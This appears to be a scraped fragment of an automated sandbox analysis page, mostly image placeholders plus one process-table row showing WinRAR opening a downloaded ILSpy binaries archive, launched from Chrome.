










| 1448 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\ILSpy_binaries_6.2.1.6137.zip" | C:\Program Files\WinRAR\WinRAR.exe | chrome.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

